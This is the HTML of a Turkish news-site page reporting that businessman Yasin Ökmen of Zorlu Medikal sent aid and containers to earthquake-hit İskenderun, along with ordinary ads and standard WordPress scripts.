<p><a href="https://magazinname.com/zorlu-medikal-kurucusu-yasin-okmen-deprem-bolgesine-yardim-gonderdi-h36060.html">Yasin Ökmen</a> deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla 7 den 77 ye gönderdiği hediyelerle vatandaşın takdirini kazanan ve “Zorlu Medikal ” adı altında ticari faaliyetlerde bulunan hayırsever iş insanı Yasin ökmen depremzedeleri de unutmadı.</p>
<p>Yakın Arkadaşı ünlü boksör Avni Yıldırım depremzedelere destek veren yeğeni Yasin Ökmen’e destek verdi</p>
<p>Türk iş insanı “asrın felaketi” olarak nitelenen Kahramanmaraş merkezli depremlerde etkilenen bölgelere insani yardım malzemesi ve 8 konteyner yardımı hatayın İskenderun kentine gönderdi.</p>
<h2>Yasin Ökmen “Ne lazımsa hazırız”</h2>
<p>İş insanı Yasin Ökmen : Depremin yaralarının en kısa sürede sarılabilmesi için devletimizin yaptığı çalışmalara destek olmaya, çatı kuruluşumuz Zorlu medikal’in koordinasyonunda hazır olduğumuzu ve yaraların sarılması çalışmalarında üzerimize düşen her türlü sorumluluğu alacağımızı ifade etmek istiyorum. Geçmiş olsun Türkiye diyoruz.</p>
</p></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                    <a href="https://medyatikhaberler.net/etiket/yasin-okmen">#Yasin Ökmen</a>                 </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/omer-elaldi-gonulleri-fethetti-h3335.html" class="prev">Ömer Elaldı gönülleri fethetti</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/skybitpro-kripto-para-borsasi-nedir-guvenilir-mi-h3331.html" class="next">Skybitpro Kripto Para Borsası Nedir? Güvenilir mi?</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
                    </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>
